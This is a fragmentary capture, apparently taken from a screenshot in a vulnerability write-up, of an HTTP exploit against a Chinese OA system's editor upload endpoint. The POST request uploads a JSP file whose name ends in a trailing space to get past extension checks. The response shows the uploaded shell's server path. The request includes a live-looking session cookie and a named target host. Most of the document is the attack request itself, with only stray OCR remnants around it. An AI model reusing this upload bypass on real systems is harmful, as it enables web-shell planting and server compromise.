 1 POST /defaultroot/public/editor/1_tpsc1.jsp?flag=sc HTTP/1.1
2 Host: oa.china-sss.com
3 User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:30.0) Gecko/20100101 Firefox/30.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=zk9JTTNJ1LLHSkYWGnZ1kP8Kd4lOhrnR7NNCjsOqtpGwp3gtJkbT!-1201260647
8 Connection: keep-alive
9 Content-Type: multipart/form-data; boundary=---------------------------16032955612656
10 Content-Length: 124779
11
12 -----------------------------16032955612656
13 Content-Disposition: form-data; name="MAX_FILE_SIZE"
14
15 4000000
16 -----------------------------16032955612656
17 Content-Disposition: form-data; name="UploadAction"
18
19 1
20 -----------------------------16032955612656
21 Content-Disposition: form-data; name="path"
22
空格
23 up_images
24 -----------------------------16032955612656
25 Content-Disposition: form-data; name="UploadFile"; filename="ninty.jsp "
26 Content-Type: application/octet-stream
Response Headers Response Data View Page HTML Structure Analysis
Look for: a {Re} HTML
8 var e1,gas;
9 e1 = "<img src=http://192.168.49.30/js/up_images/2014072220274858474055957.jsp >";
10 if ( e1=="" ){